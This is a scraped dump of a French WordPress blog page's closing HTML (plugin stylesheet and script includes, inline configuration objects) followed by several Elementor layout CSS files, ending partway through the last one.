<link rel='stylesheet' id='elementor-post-51452-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-51452.css?ver=1769795333' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51177-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-51177.css?ver=1769795334' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51117-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-51117.css?ver=1769795334' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-49225-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-49225.css?ver=1769802810' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46757-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-46757.css?ver=1769795335' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48698-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-48698.css?ver=1769814492' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48368-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-48368.css?ver=1769796556' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-overtherainbow-css' href='https://claires-blog.com/wp-content/uploads/elementor/google-fonts/css/overtherainbow.css?ver=1748961979' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://claires-blog.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1744970352' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dawningofanewday-css' href='https://claires-blog.com/wp-content/uploads/elementor/google-fonts/css/dawningofanewday.css?ver=1744970344' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cedarvillecursive-css' href='https://claires-blog.com/wp-content/uploads/elementor/google-fonts/css/cedarvillecursive.css?ver=1744970344' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://claires-blog.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744970347' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1769622348" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1769622348" id="embedpress-lazy-load-js"></script>
<script type="module"  src="https://claires-blog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/document-gallery/src/assets/js/gallery.min.js?ver=5.1.0" id="document-gallery-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=2.0.4" id="twenty20-eventmove-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=2.0.4" id="twenty20-js"></script>
<script type="text/javascript" id="twenty20-js-after">
/* <![CDATA[ */
    jQuery(function($) {
      // Re-init any uninitialized containers
      function checkUninitialized() {
        $(".twentytwenty-container:not([data-twenty20-init])").each(function() {
          var $container = $(this);
          if($container.find("img").length === 2) {
            $container.trigger("twenty20-init");
          }
        });
      }
      
      // Check periodically for the first few seconds
      var checkInterval = setInterval(checkUninitialized, 500);
      setTimeout(function() {
        clearInterval(checkInterval);
      }, 5000);
    });
  
/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/claires-blog.com\/wp-admin\/admin-ajax.php","megamenu_url":"https:\/\/claires-blog.com\/wp-admin\/admin-ajax.php","archive_more_url":"https:\/\/claires-blog.com\/wp-admin\/admin-ajax.php","nonce":"8c32d4dd33","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","more":"suite ...","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"e87976c8b1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/more-post.js?ver=8.7.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202606" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/claires-blog.com\/","phone_validation_error":"Please enter a valid phone number."};
/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https:\/\/claires-blog.com","adminUrl":"https:\/\/claires-blog.com\/wp-admin\/","ajaxurl":"https:\/\/claires-blog.com\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"no","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/claires-blog.com\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/claires-blog.com\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"\\u00e9toile\"","starsPluralForm":"\"\\u00e9toiles\"","textAfterVr":"\"MERCI !\"","textRating":"\"Rating\"","textLoadRanking":"\"Chargement, veuillez patienter\"","textVvStats":"\"sur 5 \\u00e9toiles\"","textOrderBy":"\"Order by\"","textMostRated":"\"Le plus \\u00e9valu\\u00e9\"","textHighestRated":"\"Les meilleurs notes\"","textLeftColumnHeader":"\"Post\""};
/* ]]> */
</script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/claires-blog.com\/wp-admin\/admin-ajax.php","nonce":"1a7b1f76f8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/claires-blog.com\/la-thalasso-a-concarneau","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88942247","post":"0","tz":"1","srv":"claires-blog.com","arch_author":"clairesblog","arch_results":"15","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88942247", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/claires-blog.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/claires-blog.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/claires-blog.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/claires-blog.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c2a59e96b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"clairesblog - Claire's Blog","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/claires-blog.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/claires-blog.com\/wp-admin\/admin-ajax.php","nonce":"13c68c3736","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/claires-blog.com\/wp-login.php?redirect_to=https%3A%2F%2Fclaires-blog.com%2Fla-thalasso-a-concarneau","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="penci_ajax_filter_bg-js-extra">
/* <![CDATA[ */
var pcfilterbg_ajax = {"nonce":"19d6755c6e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/themes/soledad/js/ajax-filter-bg.js?ver=8.7.0" id="penci_ajax_filter_bg-js"></script>
<script type="text/javascript" defer src="https://claires-blog.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-52637.css?ver=1769795333
body_size: 317
content:
.elementor-52637 .elementor-element.elementor-element-71aeb30{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52637 .elementor-element.elementor-element-51cc2f2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52637 .elementor-element.elementor-element-d1f8f9a{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-52637 .elementor-element.elementor-element-6031436{--display:flex;}.elementor-52637 .elementor-element.elementor-element-da9b6b4{--display:flex;}.elementor-52637 .elementor-element.elementor-element-76b62d1{--display:flex;}.elementor-52637 .elementor-element.elementor-element-8f972e3{--display:flex;}.elementor-52637 .elementor-element.elementor-element-6fee0fe{--display:flex;}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-52480.css?ver=1769809534
body_size: 759
content:
.elementor-52480 .elementor-element.elementor-element-fff15e2{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52480 .elementor-element.elementor-element-1ea32196 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52480 .elementor-element.elementor-element-1ea32196:not(.elementor-motion-effects-element-type-background), .elementor-52480 .elementor-element.elementor-element-1ea32196 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5C9BAF7;}.elementor-52480 .elementor-element.elementor-element-1ea32196 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52480 .elementor-element.elementor-element-1ea32196{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 020px 20px 20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-52480 .elementor-element.elementor-element-191890b4{text-align:center;}.elementor-52480 .elementor-element.elementor-element-191890b4 .elementor-heading-title{font-family:"Over the Rainbow", Sans-serif;font-size:35px;font-weight:400;text-transform:lowercase;letter-spacing:0.2px;}.elementor-52480 .elementor-element.elementor-element-454e3bc{text-align:center;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52480 .elementor-element.elementor-element-bfc00c7 .elementor-button{background-color:#090A0A;font-family:"Roboto", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-52480 .elementor-element.elementor-element-15507b7{--display:flex;}.elementor-52480 .elementor-element.elementor-element-45ebec1{--display:flex;}.elementor-52480 .elementor-element.elementor-element-a54b611{--display:flex;}.elementor-52480 .elementor-element.elementor-element-479ff91{--display:flex;}.elementor-52480 .elementor-element.elementor-element-85852ef{--display:flex;}.elementor-52480 .elementor-element.elementor-element-67c69ed{--display:flex;}.elementor-52480 .elementor-element.elementor-element-919a75a{--display:flex;}.elementor-52480 .elementor-element.elementor-element-dd3378a{--display:flex;}.elementor-52480 .elementor-element.elementor-element-67d97cc{--display:flex;}@media(min-width:768px){.elementor-52480 .elementor-element.elementor-element-f44f548{width:45.925%;}.elementor-52480 .elementor-element.elementor-element-5645406{width:54.075%;}}@media(max-width:767px){.elementor-52480 .elementor-element.elementor-element-1ea32196{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52480 .elementor-element.elementor-element-f44f548 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52480 .elementor-element.elementor-element-5645406 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-52489.css?ver=1769809534
body_size: 588
content:
.elementor-52489 .elementor-element.elementor-element-4498fb8{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:center;--align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52489 .elementor-element.elementor-element-a4d335c{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:2em;font-weight:700;text-transform:uppercase;letter-spacing:1.4px;}.elementor-52489 .elementor-element.elementor-element-c675aa2{--display:flex;}.elementor-52489 .elementor-element.elementor-element-0ed639f{--display:flex;}.elementor-52489 .elementor-element.elementor-element-f1c9f8f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:70px;--padding-right:70px;}.elementor-52489 .elementor-element.elementor-element-a1cadba{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52489 .elementor-element.elementor-element-b2e0e6f{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-52489 .elementor-element.elementor-element-83a23d0{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52489 .elementor-element.elementor-element-3fb2d2b .elementor-button{background-color:#D2D2D2;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;}.elementor-52489 .elementor-element.elementor-element-90517f7{--display:flex;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-52489 .elementor-element.elementor-element-4498fb8{--grid-auto-flow:row;}.elementor-52489 .elementor-element.elementor-element-a4d335c{font-size:2em;}}@media(max-width:767px){.elementor-52489 .elementor-element.elementor-element-4498fb8{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-52489 .elementor-element.elementor-element-a4d335c{font-size:1.5em;}}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-52357.css?ver=1769795333
body_size: 583
content:
.elementor-52357 .elementor-element.elementor-element-8e934aa{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-52357 .elementor-element.elementor-element-306cbab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52357 .elementor-element.elementor-element-8589167{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52357 .elementor-element.elementor-element-1205a67{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-52357 .elementor-element.elementor-element-f7471e0{--display:flex;}.elementor-52357 .elementor-element.elementor-element-ff369e9{--display:flex;}.elementor-52357 .elementor-element.elementor-element-0cc040c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-52357 .elementor-element.elementor-element-5f42b37{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-52357 .elementor-element.elementor-element-d6104f0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-52357 .elementor-element.elementor-element-1944bb9{--display:flex;}.elementor-52357 .elementor-element.elementor-element-9da6078{--display:flex;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--flex-wrap:nowrap;border-style:none;--border-style:none;}.elementor-52357 .elementor-element.elementor-element-9da6078.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-52357 .elementor-element.elementor-element-0fa73b2{--display:flex;}.elementor-52357 .elementor-element.elementor-element-96bab21{--display:flex;}.elementor-52357 .elementor-element.elementor-element-5a03ed0{--display:flex;}.elementor-52357 .elementor-element.elementor-element-6c90634{--display:flex;}.elementor-52357 .elementor-element.elementor-element-8c7f058{--display:flex;}.elementor-52357 .elementor-element.elementor-element-974ec13{--display:flex;}@media(min-width:768px){.elementor-52357 .elementor-element.elementor-element-306cbab{--width:50%;}.elementor-52357 .elementor-element.elementor-element-8589167{--width:50%;}.elementor-52357 